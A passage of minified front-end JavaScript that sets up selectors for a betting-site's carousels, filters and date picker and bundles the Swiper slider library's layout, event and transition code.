t)i.o(t,n)&&!i.o(e,n)&&Object.defineProperty(e,n,{enumerable:!0,get:t[n]})},i.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),(()=>{"use strict";var e=".block",t=e+"-posts";const n={BASE:e,POSTS:t,POSTS_CAROUSEL:t+"-carousel",BONUS_CAROUSEL:e+"-bonus-carousel",BONUSES_CAROUSEL:e+"-bonuses-carousel",GALLERY:".block-carousel",FILTER_TABS:e+"-filters-tabs",BONUS_TABS:e+"-bonus-tabs",GALLERY_FOR_FANCYBOX:".wp-block-gallery .wp-block-image img, .gallery .gallery-icon img",RATINGS_CAROUSEL:e+".ratings"},s=".another-bookmakers-trigger",o=".match-center-filter-button",a=".match-center-filter-button_all",r=".match-center-filter-button_finished",l="date-picker",c=".datepicker-wrap",d=".datepicker-input-wrap",u="#datepicker-input",h="#selected-date",p=".datepicker-button_next",m=".datepicker-button_prev",f="data-latest",g="data-start",v=768;function b(e){return null!==e&&"object"==typeof e&&"constructor"in e&&e.constructor===Object}function y(e,t){void 0===e&&(e={}),void 0===t&&(t={});const i=["__proto__","constructor","prototype"];Object.keys(t).filter((e=>i.indexOf(e)<0)).forEach((i=>{void 0===e[i]?e[i]=t[i]:b(t[i])&&b(e[i])&&Object.keys(t[i]).length>0&&y(e[i],t[i])}))}const w={body:{},addEventListener(){},removeEventListener(){},activeElement:{blur(){},nodeName:""},querySelector:()=>null,querySelectorAll:()=>[],getElementById:()=>null,createEvent:()=>({initEvent(){}}),createElement:()=>({children:[],childNodes:[],style:{},setAttribute(){},getElementsByTagName:()=>[]}),createElementNS:()=>({}),importNode:()=>null,location:{hash:"",host:"",hostname:"",href:"",origin:"",pathname:"",protocol:"",search:""}};function S(){const e="undefined"!=typeof document?document:{};return y(e,w),e}const E={document:w,navigator:{userAgent:""},location:{hash:"",host:"",hostname:"",href:"",origin:"",pathname:"",protocol:"",search:""},history:{replaceState(){},pushState(){},go(){},back(){}},CustomEvent:function(){return this},addEventListener(){},removeEventListener(){},getComputedStyle:()=>({getPropertyValue:()=>""}),Image(){},Date(){},screen:{},setTimeout(){},clearTimeout(){},matchMedia:()=>({}),requestAnimationFrame:e=>"undefined"==typeof setTimeout?(e(),null):setTimeout(e,0),cancelAnimationFrame(e){"undefined"!=typeof setTimeout&&clearTimeout(e)}};function T(){const e="undefined"!=typeof window?window:{};return y(e,E),e}function x(e,t){return void 0===t&&(t=0),setTimeout(e,t)}function C(){return Date.now()}function M(e){return"object"==typeof e&&null!==e&&e.constructor&&"Object"===Object.prototype.toString.call(e).slice(8,-1)}function k(){const e=Object(arguments.length<=0?void 0:arguments[0]),t=["__proto__","constructor","prototype"];for(let n=1;n<arguments.length;n+=1){const s=n<0||arguments.length<=n?void 0:arguments[n];if(null!=s&&(i=s,!("undefined"!=typeof window&&void 0!==window.HTMLElement?i instanceof HTMLElement:i&&(1===i.nodeType||11===i.nodeType)))){const i=Object.keys(Object(s)).filter((e=>t.indexOf(e)<0));for(let t=0,n=i.length;t<n;t+=1){const n=i[t],o=Object.getOwnPropertyDescriptor(s,n);void 0!==o&&o.enumerable&&(M(e[n])&&M(s[n])?s[n].__swiper__?e[n]=s[n]:k(e[n],s[n]):!M(e[n])&&M(s[n])?(e[n]={},s[n].__swiper__?e[n]=s[n]:k(e[n],s[n])):e[n]=s[n])}}}var i;return e}function D(e,t,i){e.style.setProperty(t,i)}function L(e){let{swiper:t,targetPosition:i,side:n}=e;const s=T(),o=-t.translate;let a,r=null;const l=t.params.speed;t.wrapperEl.style.scrollSnapType="none",s.cancelAnimationFrame(t.cssModeFrameID);const c=i>o?"next":"prev",d=(e,t)=>"next"===c&&e>=t||"prev"===c&&e<=t,u=()=>{a=(new Date).getTime(),null===r&&(r=a);const e=Math.max(Math.min((a-r)/l,1),0),c=.5-Math.cos(e*Math.PI)/2;let h=o+c*(i-o);if(d(h,i)&&(h=i),t.wrapperEl.scrollTo({[n]:h}),d(h,i))return t.wrapperEl.style.overflow="hidden",t.wrapperEl.style.scrollSnapType="",setTimeout((()=>{t.wrapperEl.style.overflow="",t.wrapperEl.scrollTo({[n]:h})})),void s.cancelAnimationFrame(t.cssModeFrameID);t.cssModeFrameID=s.requestAnimationFrame(u)};u()}function P(e,t){void 0===t&&(t="");const i=T(),n=[...e.children];return i.HTMLSlotElement&&e instanceof HTMLSlotElement&&n.push(...e.assignedElements()),t?n.filter((e=>e.matches(t))):n}function _(e){try{return void console.warn(e)}catch(e){}}function O(e,t){void 0===t&&(t=[]);const i=document.createElement(e);return i.classList.add(...Array.isArray(t)?t:function(e){return void 0===e&&(e=""),e.trim().split(" ").filter((e=>!!e.trim()))}(t)),i}function A(e,t){return T().getComputedStyle(e,null).getPropertyValue(t)}function I(e){let t,i=e;if(i){for(t=0;null!==(i=i.previousSibling);)1===i.nodeType&&(t+=1);return t}}function z(e,t){const i=[];let n=e.parentElement;for(;n;)t?n.matches(t)&&i.push(n):i.push(n),n=n.parentElement;return i}function F(e,t,i){const n=T();return i?e["width"===t?"offsetWidth":"offsetHeight"]+parseFloat(n.getComputedStyle(e,null).getPropertyValue("width"===t?"margin-right":"margin-top"))+parseFloat(n.getComputedStyle(e,null).getPropertyValue("width"===t?"margin-left":"margin-bottom")):e.offsetWidth}function $(e){return(Array.isArray(e)?e:[e]).filter((e=>!!e))}function N(e,t){void 0===t&&(t=""),"undefined"!=typeof trustedTypes?e.innerHTML=trustedTypes.createPolicy("html",{createHTML:e=>e}).createHTML(t):e.innerHTML=t}let R,H,j;function B(){return R||(R=function(){const e=T(),t=S();return{smoothScroll:t.documentElement&&t.documentElement.style&&"scrollBehavior"in t.documentElement.style,touch:!!("ontouchstart"in e||e.DocumentTouch&&t instanceof e.DocumentTouch)}}()),R}function q(e){return void 0===e&&(e={}),H||(H=function(e){let{userAgent:t}=void 0===e?{}:e;const i=B(),n=T(),s=n.navigator.platform,o=t||n.navigator.userAgent,a={ios:!1,android:!1},r=n.screen.width,l=n.screen.height,c=o.match(/(Android);?[\s\/]+([\d.]+)?/);let d=o.match(/(iPad).*OS\s([\d_]+)/);const u=o.match(/(iPod)(.*OS\s([\d_]+))?/),h=!d&&o.match(/(iPhone\sOS|iOS)\s([\d_]+)/),p="Win32"===s;let m="MacIntel"===s;return!d&&m&&i.touch&&["1024x1366","1366x1024","834x1194","1194x834","834x1112","1112x834","768x1024","1024x768","820x1180","1180x820","810x1080","1080x810"].indexOf(`${r}x${l}`)>=0&&(d=o.match(/(Version)\/([\d.]+)/),d||(d=[0,1,"13_0_0"]),m=!1),c&&!p&&(a.os="android",a.android=!0),(d||h||u)&&(a.os="ios",a.ios=!0),a}(e)),H}function V(){return j||(j=function(){const e=T(),t=q();let i=!1;function n(){const t=e.navigator.userAgent.toLowerCase();return t.indexOf("safari")>=0&&t.indexOf("chrome")<0&&t.indexOf("android")<0}if(n()){const t=String(e.navigator.userAgent);if(t.includes("Version/")){const[e,n]=t.split("Version/")[1].split(" ")[0].split(".").map((e=>Number(e)));i=e<16||16===e&&n<2}}const s=/(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/i.test(e.navigator.userAgent),o=n();return{isSafari:i||o,needPerspectiveFix:i,need3dFix:o||s&&t.ios,isWebView:s}}()),j}var G={on(e,t,i){const n=this;if(!n.eventsListeners||n.destroyed)return n;if("function"!=typeof t)return n;const s=i?"unshift":"push";return e.split(" ").forEach((e=>{n.eventsListeners[e]||(n.eventsListeners[e]=[]),n.eventsListeners[e][s](t)})),n},once(e,t,i){const n=this;if(!n.eventsListeners||n.destroyed)return n;if("function"!=typeof t)return n;function s(){n.off(e,s),s.__emitterProxy&&delete s.__emitterProxy;for(var i=arguments.length,o=new Array(i),a=0;a<i;a++)o[a]=arguments[a];t.apply(n,o)}return s.__emitterProxy=t,n.on(e,s,i)},onAny(e,t){const i=this;if(!i.eventsListeners||i.destroyed)return i;if("function"!=typeof e)return i;const n=t?"unshift":"push";return i.eventsAnyListeners.indexOf(e)<0&&i.eventsAnyListeners[n](e),i},offAny(e){const t=this;if(!t.eventsListeners||t.destroyed)return t;if(!t.eventsAnyListeners)return t;const i=t.eventsAnyListeners.indexOf(e);return i>=0&&t.eventsAnyListeners.splice(i,1),t},off(e,t){const i=this;return!i.eventsListeners||i.destroyed?i:i.eventsListeners?(e.split(" ").forEach((e=>{void 0===t?i.eventsListeners[e]=[]:i.eventsListeners[e]&&i.eventsListeners[e].forEach(((n,s)=>{(n===t||n.__emitterProxy&&n.__emitterProxy===t)&&i.eventsListeners[e].splice(s,1)}))})),i):i},emit(){const e=this;if(!e.eventsListeners||e.destroyed)return e;if(!e.eventsListeners)return e;let t,i,n;for(var s=arguments.length,o=new Array(s),a=0;a<s;a++)o[a]=arguments[a];return"string"==typeof o[0]||Array.isArray(o[0])?(t=o[0],i=o.slice(1,o.length),n=e):(t=o[0].events,i=o[0].data,n=o[0].context||e),i.unshift(n),(Array.isArray(t)?t:t.split(" ")).forEach((t=>{e.eventsAnyListeners&&e.eventsAnyListeners.length&&e.eventsAnyListeners.forEach((e=>{e.apply(n,[t,...i])})),e.eventsListeners&&e.eventsListeners[t]&&e.eventsListeners[t].forEach((e=>{e.apply(n,i)}))})),e}};const Y=(e,t,i)=>{t&&!e.classList.contains(i)?e.classList.add(i):!t&&e.classList.contains(i)&&e.classList.remove(i)},W=(e,t,i)=>{t&&!e.classList.contains(i)?e.classList.add(i):!t&&e.classList.contains(i)&&e.classList.remove(i)},X=(e,t)=>{if(!e||e.destroyed||!e.params)return;const i=t.closest(e.isElement?"swiper-slide":`.${e.params.slideClass}`);if(i){let t=i.querySelector(`.${e.params.lazyPreloaderClass}`);!t&&e.isElement&&(i.shadowRoot?t=i.shadowRoot.querySelector(`.${e.params.lazyPreloaderClass}`):requestAnimationFrame((()=>{i.shadowRoot&&(t=i.shadowRoot.querySelector(`.${e.params.lazyPreloaderClass}`),t&&t.remove())}))),t&&t.remove()}},U=(e,t)=>{if(!e.slides[t])return;const i=e.slides[t].querySelector('[loading="lazy"]');i&&i.removeAttribute("loading")},Z=e=>{if(!e||e.destroyed||!e.params)return;let t=e.params.lazyPreloadPrevNext;const i=e.slides.length;if(!i||!t||t<0)return;t=Math.min(t,i);const n="auto"===e.params.slidesPerView?e.slidesPerViewDynamic():Math.ceil(e.params.slidesPerView),s=e.activeIndex;if(e.params.grid&&e.params.grid.rows>1){const i=s,o=[i-t];return o.push(...Array.from({length:t}).map(((e,t)=>i+n+t))),void e.slides.forEach(((t,i)=>{o.includes(t.column)&&U(e,i)}))}const o=s+n-1;if(e.params.rewind||e.params.loop)for(let n=s-t;n<=o+t;n+=1){const t=(n%i+i)%i;(t<s||t>o)&&U(e,t)}else for(let n=Math.max(s-t,0);n<=Math.min(o+t,i-1);n+=1)n!==s&&(n>o||n<s)&&U(e,n)};var K={updateSize:function(){const e=this;let t,i;const n=e.el;t=void 0!==e.params.width&&null!==e.params.width?e.params.width:n.clientWidth,i=void 0!==e.params.height&&null!==e.params.height?e.params.height:n.clientHeight,0===t&&e.isHorizontal()||0===i&&e.isVertical()||(t=t-parseInt(A(n,"padding-left")||0,10)-parseInt(A(n,"padding-right")||0,10),i=i-parseInt(A(n,"padding-top")||0,10)-parseInt(A(n,"padding-bottom")||0,10),Number.isNaN(t)&&(t=0),Number.isNaN(i)&&(i=0),Object.assign(e,{width:t,height:i,size:e.isHorizontal()?t:i}))},updateSlides:function(){const e=this;function t(t,i){return parseFloat(t.getPropertyValue(e.getDirectionLabel(i))||0)}const i=e.params,{wrapperEl:n,slidesEl:s,size:o,rtlTranslate:a,wrongRTL:r}=e,l=e.virtual&&i.virtual.enabled,c=l?e.virtual.slides.length:e.slides.length,d=P(s,`.${e.params.slideClass}, swiper-slide`),u=l?e.virtual.slides.length:d.length;let h=[];const p=[],m=[];let f=i.slidesOffsetBefore;"function"==typeof f&&(f=i.slidesOffsetBefore.call(e));let g=i.slidesOffsetAfter;"function"==typeof g&&(g=i.slidesOffsetAfter.call(e));const v=e.snapGrid.length,b=e.slidesGrid.length;let y=i.spaceBetween,w=-f,S=0,E=0;if(void 0===o)return;"string"==typeof y&&y.indexOf("%")>=0?y=parseFloat(y.replace("%",""))/100*o:"string"==typeof y&&(y=parseFloat(y)),e.virtualSize=-y,d.forEach((e=>{a?e.style.marginLeft="":e.style.marginRight="",e.style.marginBottom="",e.style.marginTop=""})),i.centeredSlides&&i.cssMode&&(D(n,"--swiper-centered-offset-before",""),D(n,"--swiper-centered-offset-after",""));const T=i.grid&&i.grid.rows>1&&e.grid;let x;T?e.grid.initSlides(d):e.grid&&e.grid.unsetSlides();const C="auto"===i.slidesPerView&&i.breakpoints&&Object.keys(i.breakpoints).filter((e=>void 0!==i.breakpoints[e].slidesPerView)).length>0;for(let n=0;n<u;n+=1){let s;if(x=0,d[n]&&(s=d[n]),T&&e.grid.updateSlide(n,s,d),!d[n]||"none"!==A(s,"display")){if("auto"===i.slidesPerView){C&&(d[n].style[e.getDirectionLabel("width")]="");const o=getComputedStyle(s),a=s.style.transform,r=s.style.webkitTransform;if(a&&(s.style.transform="none"),r&&(s.style.webkitTransform="none"),i.roundLengths)x=e.isHorizontal()?F(s,"width",!0):F(s,"height",!0);else{const e=t(o,"width"),i=t(o,"padding-left"),n=t(o,"padding-right"),a=t(o,"margin-left"),r=t(o,"margin-right"),l=o.getPropertyValue("box-sizing");if(l&&"border-box"===l)x=e+a+r;else{const{clientWidth:t,offsetWidth:o}=s;x=e+i+n+a+r+(o-t)}}a&&(s.style.transform=a),r&&(s.style.webkitTransform=r),i.roundLengths&&(x=Math.floor(x))}else x=(o-(i.slidesPerView-1)*y)/i.slidesPerView,i.roundLengths&&(x=Math.floor(x)),d[n]&&(d[n].style[e.getDirectionLabel("width")]=`${x}px`);d[n]&&(d[n].swiperSlideSize=x),m.push(x),i.centeredSlides?(w=w+x/2+S/2+y,0===S&&0!==n&&(w=w-o/2-y),0===n&&(w=w-o/2-y),Math.abs(w)<.001&&(w=0),i.roundLengths&&(w=Math.floor(w)),E%i.slidesPerGroup===0&&h.push(w),p.push(w)):(i.roundLengths&&(w=Math.floor(w)),(E-Math.min(e.params.slidesPerGroupSkip,E))%e.params.slidesPerGroup===0&&h.push(w),p.push(w),w=w+x+y),e.virtualSize+=x+y,S=x,E+=1}}if(e.virtualSize=Math.max(e.virtualSize,o)+g,a&&r&&("slide"===i.effect||"coverflow"===i.effect)&&(n.style.width=`${e.virtualSize+y}px`),i.setWrapperSize&&(n.style[e.getDirectionLabel("width")]=`${e.virtualSize+y}px`),T&&e.grid.updateWrapperSize(x,h),!i.centeredSlides){const t=[];for(let n=0;n<h.length;n+=1){let s=h[n];i.roundLengths&&(s=Math.floor(s)),h[n]<=e.virtualSize-o&&t.push(s)}h=t,Math.floor(e.virtualSize-o)-Math.floor(h[h.length-1])>1&&h.push(e.virtualSize-o)}if(l&&i.loop){const t=m[0]+y;if(i.slidesPerGroup>1){const n=Math.ceil((e.virtual.slidesBefore+e.virtual.slidesAfter)/i.slidesPerGroup),s=t*i.slidesPerGroup;for(let e=0;e<n;e+=1)h.push(h[h.length-1]+s)}for(let n=0;n<e.virtual.slidesBefore+e.virtual.slidesAfter;n+=1)1===i.slidesPerGroup&&h.push(h[h.length-1]+t),p.push(p[p.length-1]+t),e.virtualSize+=t}if(0===h.length&&(h=[0]),0!==y){const t=e.isHorizontal()&&a?"marginLeft":e.getDirectionLabel("marginRight");d.filter(((e,t)=>!(i.cssMode&&!i.loop)||t!==d.length-1)).forEach((e=>{e.style[t]=`${y}px`}))}if(i.centeredSlides&&i.centeredSlidesBounds){let e=0;m.forEach((t=>{e+=t+(y||0)})),e-=y;const t=e>o?e-o:0;h=h.map((e=>e<=0?-f:e>t?t+g:e))}if(i.centerInsufficientSlides){let e=0;m.forEach((t=>{e+=t+(y||0)})),e-=y;const t=(i.slidesOffsetBefore||0)+(i.slidesOffsetAfter||0);if(e+t<o){const i=(o-e-t)/2;h.forEach(((e,t)=>{h[t]=e-i})),p.forEach(((e,t)=>{p[t]=e+i}))}}if(Object.assign(e,{slides:d,snapGrid:h,slidesGrid:p,slidesSizesGrid:m}),i.centeredSlides&&i.cssMode&&!i.centeredSlidesBounds){D(n,"--swiper-centered-offset-before",-h[0]+"px"),D(n,"--swiper-centered-offset-after",e.size/2-m[m.length-1]/2+"px");const t=-e.snapGrid[0],i=-e.slidesGrid[0];e.snapGrid=e.snapGrid.map((e=>e+t)),e.slidesGrid=e.slidesGrid.map((e=>e+i))}if(u!==c&&e.emit("slidesLengthChange"),h.length!==v&&(e.params.watchOverflow&&e.checkOverflow(),e.emit("snapGridLengthChange")),p.length!==b&&e.emit("slidesGridLengthChange"),i.watchSlidesProgress&&e.updateSlidesOffset(),e.emit("slidesUpdated"),!(l||i.cssMode||"slide"!==i.effect&&"fade"!==i.effect)){const t=`${i.containerModifierClass}backface-hidden`,n=e.el.classList.contains(t);u<=i.maxBackfaceHiddenSlides?n||e.el.classList.add(t):n&&e.el.classList.remove(t)}},updateAutoHeight:function(e){const t=this,i=[],n=t.virtual&&t.params.virtual.enabled;let s,o=0;"number"==typeof e?t.setTransition(e):!0===e&&t.setTransition(t.params.speed);const a=e=>n?t.slides[t.getSlideIndexByData(e)]:t.slides[e];if("auto"!==t.params.slidesPerView&&t.params.slidesPerView>1)if(t.params.centeredSlides)(t.visibleSlides||[]).forEach((e=>{i.push(e)}));else for(s=0;s<Math.ceil(t.params.slidesPerView);s+=1){const e=t.activeIndex+s;if(e>t.slides.length&&!n)break;i.push(a(e))}else i.push(a(t.activeIndex));for(s=0;s<i.length;s+=1)if(void 0!==i[s]){const e=i[s].offsetHeight;o=e>o?e:o}(o||0===o)&&(t.wrapperEl.style.height=`${o}px`)},updateSlidesOffset:function(){const e=this,t=e.slides,i=e.isElement?e.isHorizontal()?e.wrapperEl.offsetLeft:e.wrapperEl.offsetTop:0;for(let n=0;n<t.length;n+=1)t[n].swiperSlideOffset=(e.isHorizontal()?t[n].offsetLeft:t[n].offsetTop)-i-e.cssOverflowAdjustment()},updateSlidesProgress:function(e){void 0===e&&(e=this&&this.translate||0);const t=this,i=t.params,{slides:n,rtlTranslate:s,snapGrid:o}=t;if(0===n.length)return;void 0===n[0].swiperSlideOffset&&t.updateSlidesOffset();let a=-e;s&&(a=e),t.visibleSlidesIndexes=[],t.visibleSlides=[];let r=i.spaceBetween;"string"==typeof r&&r.indexOf("%")>=0?r=parseFloat(r.replace("%",""))/100*t.size:"string"==typeof r&&(r=parseFloat(r));for(let e=0;e<n.length;e+=1){const l=n[e];let c=l.swiperSlideOffset;i.cssMode&&i.centeredSlides&&(c-=n[0].swiperSlideOffset);const d=(a+(i.centeredSlides?t.minTranslate():0)-c)/(l.swiperSlideSize+r),u=(a-o[0]+(i.centeredSlides?t.minTranslate():0)-c)/(l.swiperSlideSize+r),h=-(a-c),p=h+t.slidesSizesGrid[e],m=h>=0&&h<=t.size-t.slidesSizesGrid[e],f=h>=0&&h<t.size-1||p>1&&p<=t.size||h<=0&&p>=t.size;f&&(t.visibleSlides.push(l),t.visibleSlidesIndexes.push(e)),Y(l,f,i.slideVisibleClass),Y(l,m,i.slideFullyVisibleClass),l.progress=s?-d:d,l.originalProgress=s?-u:u}},updateProgress:function(e){const t=this;if(void 0===e){const i=t.rtlTranslate?-1:1;e=t&&t.translate&&t.translate*i||0}const i=t.params,n=t.maxTranslate()-t.minTranslate();let{progress:s,isBeginning:o,isEnd:a,progressLoop:r}=t;const l=o,c=a;if(0===n)s=0,o=!0,a=!0;else{s=(e-t.minTranslate())/n;const i=Math.abs(e-t.minTranslate())<1,r=Math.abs(e-t.maxTranslate())<1;o=i||s<=0,a=r||s>=1,i&&(s=0),r&&(s=1)}if(i.loop){const i=t.getSlideIndexByData(0),n=t.getSlideIndexByData(t.slides.length-1),s=t.slidesGrid[i],o=t.slidesGrid[n],a=t.slidesGrid[t.slidesGrid.length-1],l=Math.abs(e);r=l>=s?(l-s)/a:(l+a-o)/a,r>1&&(r-=1)}Object.assign(t,{progress:s,progressLoop:r,isBeginning:o,isEnd:a}),(i.watchSlidesProgress||i.centeredSlides&&i.autoHeight)&&t.updateSlidesProgress(e),o&&!l&&t.emit("reachBeginning toEdge"),a&&!c&&t.emit("reachEnd toEdge"),(l&&!o||c&&!a)&&t.emit("fromEdge"),t.emit("progress",s)},updateSlidesClasses:function(){const e=this,{slides:t,params:i,slidesEl:n,activeIndex:s}=e,o=e.virtual&&i.virtual.enabled,a=e.grid&&i.grid&&i.grid.rows>1,r=e=>P(n,`.${i.slideClass}${e}, swiper-slide${e}`)[0];let l,c,d;if(o)if(i.loop){let t=s-e.virtual.slidesBefore;t<0&&(t=e.virtual.slides.length+t),t>=e.virtual.slides.length&&(t-=e.virtual.slides.length),l=r(`[data-swiper-slide-index="${t}"]`)}else l=r(`[data-swiper-slide-index="${s}"]`);else a?(l=t.find((e=>e.column===s)),d=t.find((e=>e.column===s+1)),c=t.find((e=>e.column===s-1))):l=t[s];l&&(a||(d=function(e,t){const i=[];for(;e.nextElementSibling;){const n=e.nextElementSibling;t?n.matches(t)&&i.push(n):i.push(n),e=n}return i}(l,`.${i.slideClass}, swiper-slide`)[0],i.loop&&!d&&(d=t[0]),c=function(e,t){const i=[];for(;e.previousElementSibling;){const n=e.previousElementSibling;t?n.matches(t)&&i.push(n):i.push(n),e=n}return i}(l,`.${i.slideClass}, swiper-slide`)[0],i.loop&&0===!c&&(c=t[t.length-1]))),t.forEach((e=>{W(e,e===l,i.slideActiveClass),W(e,e===d,i.slideNextClass),W(e,e===c,i.slidePrevClass)})),e.emitSlidesClasses()},updateActiveIndex:function(e){const t=this,i=t.rtlTranslate?t.translate:-t.translate,{snapGrid:n,params:s,activeIndex:o,realIndex:a,snapIndex:r}=t;let l,c=e;const d=e=>{let i=e-t.virtual.slidesBefore;return i<0&&(i=t.virtual.slides.length+i),i>=t.virtual.slides.length&&(i-=t.virtual.slides.length),i};if(void 0===c&&(c=function(e){const{slidesGrid:t,params:i}=e,n=e.rtlTranslate?e.translate:-e.translate;let s;for(let e=0;e<t.length;e+=1)void 0!==t[e+1]?n>=t[e]&&n<t[e+1]-(t[e+1]-t[e])/2?s=e:n>=t[e]&&n<t[e+1]&&(s=e+1):n>=t[e]&&(s=e);return i.normalizeSlideIndex&&(s<0||void 0===s)&&(s=0),s}(t)),n.indexOf(i)>=0)l=n.indexOf(i);else{const e=Math.min(s.slidesPerGroupSkip,c);l=e+Math.floor((c-e)/s.slidesPerGroup)}if(l>=n.length&&(l=n.length-1),c===o&&!t.params.loop)return void(l!==r&&(t.snapIndex=l,t.emit("snapIndexChange")));if(c===o&&t.params.loop&&t.virtual&&t.params.virtual.enabled)return void(t.realIndex=d(c));const u=t.grid&&s.grid&&s.grid.rows>1;let h;if(t.virtual&&s.virtual.enabled&&s.loop)h=d(c);else if(u){const e=t.slides.find((e=>e.column===c));let i=parseInt(e.getAttribute("data-swiper-slide-index"),10);Number.isNaN(i)&&(i=Math.max(t.slides.indexOf(e),0)),h=Math.floor(i/s.grid.rows)}else if(t.slides[c]){const e=t.slides[c].getAttribute("data-swiper-slide-index");h=e?parseInt(e,10):c}else h=c;Object.assign(t,{previousSnapIndex:r,snapIndex:l,previousRealIndex:a,realIndex:h,previousIndex:o,activeIndex:c}),t.initialized&&Z(t),t.emit("activeIndexChange"),t.emit("snapIndexChange"),(t.initialized||t.params.runCallbacksOnInit)&&(a!==h&&t.emit("realIndexChange"),t.emit("slideChange"))},updateClickedSlide:function(e,t){const i=this,n=i.params;let s=e.closest(`.${n.slideClass}, swiper-slide`);!s&&i.isElement&&t&&t.length>1&&t.includes(e)&&[...t.slice(t.indexOf(e)+1,t.length)].forEach((e=>{!s&&e.matches&&e.matches(`.${n.slideClass}, swiper-slide`)&&(s=e)}));let o,a=!1;if(s)for(let e=0;e<i.slides.length;e+=1)if(i.slides[e]===s){a=!0,o=e;break}if(!s||!a)return i.clickedSlide=void 0,void(i.clickedIndex=void 0);i.clickedSlide=s,i.virtual&&i.params.virtual.enabled?i.clickedIndex=parseInt(s.getAttribute("data-swiper-slide-index"),10):i.clickedIndex=o,n.slideToClickedSlide&&void 0!==i.clickedIndex&&i.clickedIndex!==i.activeIndex&&i.slideToClickedSlide()}},J={getTranslate:function(e){void 0===e&&(e=this.isHorizontal()?"x":"y");const{params:t,rtlTranslate:i,translate:n,wrapperEl:s}=this;if(t.virtualTranslate)return i?-n:n;if(t.cssMode)return n;let o=function(e,t){void 0===t&&(t="x");const i=T();let n,s,o;const a=function(e){const t=T();let i;return t.getComputedStyle&&(i=t.getComputedStyle(e,null)),!i&&e.currentStyle&&(i=e.currentStyle),i||(i=e.style),i}(e);return i.WebKitCSSMatrix?(s=a.transform||a.webkitTransform,s.split(",").length>6&&(s=s.split(", ").map((e=>e.replace(",","."))).join(", ")),o=new i.WebKitCSSMatrix("none"===s?"":s)):(o=a.MozTransform||a.OTransform||a.MsTransform||a.msTransform||a.transform||a.getPropertyValue("transform").replace("translate(","matrix(1, 0, 0, 1,"),n=o.toString().split(",")),"x"===t&&(s=i.WebKitCSSMatrix?o.m41:16===n.length?parseFloat(n[12]):parseFloat(n[4])),"y"===t&&(s=i.WebKitCSSMatrix?o.m42:16===n.length?parseFloat(n[13]):parseFloat(n[5])),s||0}(s,e);return o+=this.cssOverflowAdjustment(),i&&(o=-o),o||0},setTranslate:function(e,t){const i=this,{rtlTranslate:n,params:s,wrapperEl:o,progress:a}=i;let r,l=0,c=0;i.isHorizontal()?l=n?-e:e:c=e,s.roundLengths&&(l=Math.floor(l),c=Math.floor(c)),i.previousTranslate=i.translate,i.translate=i.isHorizontal()?l:c,s.cssMode?o[i.isHorizontal()?"scrollLeft":"scrollTop"]=i.isHorizontal()?-l:-c:s.virtualTranslate||(i.isHorizontal()?l-=i.cssOverflowAdjustment():c-=i.cssOverflowAdjustment(),o.style.transform=`translate3d(${l}px, ${c}px, 0px)`);const d=i.maxTranslate()-i.minTranslate();r=0===d?0:(e-i.minTranslate())/d,r!==a&&i.updateProgress(e),i.emit("setTranslate",i.translate,t)},minTranslate:function(){return-this.snapGrid[0]},maxTranslate:function(){return-this.snapGrid[this.snapGrid.length-1]},translateTo:function(e,t,i,n,s){void 0===e&&(e=0),void 0===t&&(t=this.params.speed),void 0===i&&(i=!0),void 0===n&&(n=!0);const o=this,{params:a,wrapperEl:r}=o;if(o.animating&&a.preventInteractionOnTransition)return!1;const l=o.minTranslate(),c=o.maxTranslate();let d;if(d=n&&e>l?l:n&&e<c?c:e,o.updateProgress(d),a.cssMode){const e=o.isHorizontal();if(0===t)r[e?"scrollLeft":"scrollTop"]=-d;else{if(!o.support.smoothScroll)return L({swiper:o,targetPosition:-d,side:e?"left":"top"}),!0;r.scrollTo({[e?"left":"top"]:-d,behavior:"smooth"})}return!0}return 0===t?(o.setTransition(0),o.setTranslate(d),i&&(o.emit("beforeTransitionStart",t,s),o.emit("transitionEnd"))):(o.setTransition(t),o.setTranslate(d),i&&(o.emit("beforeTransitionStart",t,s),o.emit("transitionStart")),o.animating||(o.animating=!0,o.onTranslateToWrapperTransitionEnd||(o.onTranslateToWrapperTransitionEnd=function(e){o&&!o.destroyed&&e.target===this&&(o.wrapperEl.removeEventListener("transitionend",o.onTranslateToWrapperTransitionEnd),o.onTranslateToWrapperTransitionEnd=null,delete o.onTranslateToWrapperTransitionEnd,o.animating=!1,i&&o.emit("transitionEnd"))}),o.wrapperEl.addEventListener("transitionend",o.onTranslateToWrapperTransitionEnd))),!0}};function Q(e){let{swiper:t,runCallbacks:i,direction:n,step:s}=e;const{activeIndex:o,previousIndex:a}=t;let r=n;r||(r=o>a?"next":o<a?"prev":"reset"),t.emit(`transition${s}`),i&&"reset"===r?t.emit(`slideResetTransition${s}`):i&&o!==a&&(t.emit(`slideChangeTransition${s}`),"next"===r?t.emit(`slideNextTransition${s}`):t.emit(`slidePrevTransition${s}`))}var ee={slideTo:function(e,t,i,n,s){void 0===e&&(e=0),void 0===i&&(i=!0),"string"==typeof e&&(e=parseInt(e,10));const o=this;let a=e;a<0&&(a=0);const{params:r,snapGrid:l,slidesGrid:c,previousIndex:d,activeIndex:u,rtlTranslate:h,wrapperEl:p,enabled:m}=o;if(!m&&!n&&!s||o.destroyed||o.animating&&r.preventInteractionOnTransition)return!1;void 0===t&&(t=o.params.speed);const f=Math.min(o.params.slidesPerGroupSkip,a);let g=f+Math.floor((a-f)/o.params.slidesPerGroup);g>=l.length&&(g=l.length-1);const v=-l[g];if(r.normalizeSlideIndex)for(let e=0;e<c.length;e+=1){const t=-Math.floor(100*v),i=Math.floor(100*c[e]),n=Math.floor(100*c[e+1]);void 0!==c[e+1]?t>=i&&t<n-(n-i)/2?a=e:t>=i&&t<n&&(a=e+1):t>=i&&(a=e)}if(o.initialized&&a!==u){if(!o.allowSlideNext&&(h?v>o.translate&&v>o.minTranslate():v<o.translate&&v<o.minTranslate()))return!1;if(!o.allowSlidePrev&&v>o.translate&&v>o.maxTranslate()&&(u||0)!==a)return!1}let b;a!==(d||0)&&i&&o.emit("beforeSlideChangeStart"),o.updateProgress(v),b=a>u?"next":a<u?"prev":"reset";const y=o.virtual&&o.params.virtual.enabled;if((!y||!s)&&(h&&-v===o.translate||!h&&v===o.translate))return o.updateActiveIndex(a),r.autoHeight&&o.updateAutoHeight(),o.updateSlidesClasses(),"slide"!==r.effect&&o.setTranslate(v),"reset"!==b&&(o.transitionStart(i,b),o.transitionEnd(i,b)),!1;if(r.cssMode){const 